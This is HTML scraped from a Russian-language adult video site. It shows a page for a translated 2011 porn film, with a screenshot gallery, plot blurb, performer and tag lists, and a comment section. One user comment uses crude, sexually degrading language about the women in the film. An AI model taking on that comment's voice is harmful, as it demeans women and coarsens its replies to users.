              <a href="https://huyamba.info/get_file/0/c849a17fbc2b2ad298f6316c1aca1fd1/7000/7821/screenshots/22.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/22.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/0cbabdfc588aee8eafdea10e09849558/7000/7821/screenshots/23.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/23.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/0c058ca13b62c2e546ba52f1d7a2c33b/7000/7821/screenshots/24.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/24.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/6fd0fa5982879197a02bb00083fba260/7000/7821/screenshots/25.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/25.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/9a7b8efd151b19aa5a501668589274f9/7000/7821/screenshots/26.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/26.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/8c01cee62c17d94bca9f4a727d53171d/7000/7821/screenshots/27.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/27.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/77f7f360ebc809da7982544023d92028/7000/7821/screenshots/28.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/28.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/0ffbb23654ed73df944a7656851a0190/7000/7821/screenshots/29.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/29.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/70e1f7ac1d63a0fe774f9a930beecd72/7000/7821/screenshots/30.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/30.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/d7d873c4d25a8b21c7d16297a0895052/7000/7821/screenshots/31.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/31.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/241a053781368dd6d93a1990b53d2b09/7000/7821/screenshots/32.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/32.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/cfaa32821f17c39ee1aab919e8eb700a/7000/7821/screenshots/33.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/33.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/5a1d6572b3ae3ec63baf47ce0602a15b/7000/7821/screenshots/34.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/34.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/cfd95b44fba4be0d9b9b92c356e0bd96/7000/7821/screenshots/35.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/35.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/d15fd035309c9f541306a121bebfb865/7000/7821/screenshots/36.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/36.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/84a3de86074a162510daa15b03e35420/7000/7821/screenshots/37.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/37.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/2eebd50c89bbc1cfc67326e0d20bae1b/7000/7821/screenshots/38.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/38.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/2cc3e15481b48c1fb0924e9d27f9dd07/7000/7821/screenshots/39.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/39.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/87cf8e1deb7fe168ae51f5b9cec35c46/7000/7821/screenshots/40.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7821/426x240/40.jpg" width="426" height="240" alt="Ловушка для мужчин | Man Trap — порно кино с переводом">
              </a>
            </div>
                      </div>                                                
  </div>
  <div class="content">
     
          <div class="row-box second">
        <div class="description">Maxwell B и студия JoyBear Pictures представляют полнометражное порно с русским переводом Ловушка для мужчин (2011). За последние годы это радикально новый фильм для взрослых, в котором произошла проверка возлюбленных на верность. Мозг организации Ловушки для мужчин, искренне говорит со знаменитым журналистом Оливером МакДауэллом. Действительно ли Рэфелл – семейная злоумышленница? Или она может фактически стать чемпионкой мира, дружбы и любви?</div>
      </div>
      
    <div class="row-box" style="display: none;">
      <div class="author-box">
                              <div class="item">
              <a class="author" href="https://huyamba.info/models/kathia-nobili/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1948/s2_Kathia_Nobili.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1948/s1_Kathia_Nobili.jpg" alt="image">
                                  </div>
                <div class="name">Kathia Nobili</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/donna-bell/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Donna Bell</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/lexi-ward/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Lexi Ward</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/shay-hendrix/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Shay Hendrix</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/michelle-moist/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Michelle Moist</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/megan-coxxx/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1953/s2_Megan_Coxxx.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1953/s1_Megan_Coxxx.jpg" alt="image">
                                  </div>
                <div class="name">Megan Coxxx</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/paige-ashley/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Paige Ashley</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/marc-rose/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/154/s2_Marc_Rose.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/154/s1_Marc_Rose.jpg" alt="image">
                                  </div>
                <div class="name">Marc Rose</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/nick-lang/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/188/s2_Nick_Lang.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/188/s1_Nick_Lang.jpg" alt="image">
                                  </div>
                <div class="name">Nick Lang</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/dean-van-damme/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Dean Van Damme</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/jamie-barry/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Jamie Barry</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/kai-taylor/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/2350/s2_Kai_Taylor.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/2350/s1_Kai_Taylor.jpg" alt="image">
                                  </div>
                <div class="name">Kai Taylor</div>
              </a>
            </div>
                        </div>
    </div>
    <div class="row-box" style="display: none;">
      <div class="name-list">Категории:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/categories/full-porn-movies/">Полнометражные порно фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/classic-love-kisses-erotic/">Классика, любовь, поцелуи, эротика</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/oral-porn-videos/">Орал, анилингус, куннилингус</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/blowjob-porn/">Минет, ручная работа</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/erotic-movies-full/">Эротические фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/porno-s-perevodom/">Порно с переводом</a>
            </li>
                  </ul>
          </div> 
    <div class="row-box" style="display: none;">
      <div class="name-list">Тэги:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/tags/joybear-pictures/">joybear pictures</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/klassika/">классика</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/russkiy-perevod/">русский перевод</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/lyubov/">любовь</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/pocelui/">поцелуи</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/erotika/">эротика</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/pornofilmy/">порнофильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/smysl/">смысл</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/syujet/">сюжет</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/porno-filmy/">порно фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/polnometrajnoe-porno/">полнометражное порно</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/lovushka/">ловушка</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/vernost/">верность</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/izmena/">измена</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/proverka/">проверка</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kino2/">kino</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/filmy/">фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kino/">кино</a>
            </li>
                  </ul>
          </div>
  </div>
  <button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать" title="Показать Еще"></button>
</div>



<div id="comment">
       
	   

   

<div class="comment-box main-comment block-comments unlogged" data-from="1" data-block-id="custom_video_comments_custom_video_comments"> 
  
  <form method="post">
    <div class="comments-headline">
                <h2 class="title">2 комментария</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
          <div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
      </div>
      <div class="block-new-comment block-new-comment_bottom form-box">
        <div class="generic-error hidden"></div>
        <div>
                      <div class="box">
              <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
            </div>
                    <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
          </div> 
          <div class="bottom 0"> 
                          <input type="hidden" name="action" value="add_comment"/>
              <input type="hidden" name="video_id" value="7821">
              <input type="submit" class="submit btn" value="Отправить">
                      </div>
        </div>
      </div>
      </form>
  
	<div class="list-comments "> 
	<div id="custom_video_comments_custom_video_comments">
		<div class="margin-fix comments-list" id="custom_video_comments_custom_video_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="17313" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="https://huyamba.info/members/14705/" title="Joi19">
                      <img src="https://huyamba.info/contents/avatars/14000/14705.gif" alt="Joi19"/>
                  </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <a class="username" href="https://huyamba.info/members/14705/">Joi19</a>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>10 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">2</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Девахи красотки если у меня была возможность ебать таких сучек ))))) трахал их пока мог))))</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Joi19" data-parent-id="17313">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769495900" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="7821">
                                <input type="hidden" name="comment_parent_id" value="17313">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="17313" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 dim-comment" data-page="1" data-comment-id="54291" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Андрю</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>10 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating negative">-1</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Супер</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Андрю" data-parent-id="54291">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769495900" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="7821">
                                <input type="hidden" name="comment_parent_id" value="54291">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="54291" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
									</div>
</div></div>


</div>
      </div>
      <div class="column second">
        
<div class="main-flex" id="list_videos_recommended_videos_items">
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9080/" title="Канделябр | Candelabra (2007) порнофильм с русским переводом" >
			<div class="media">
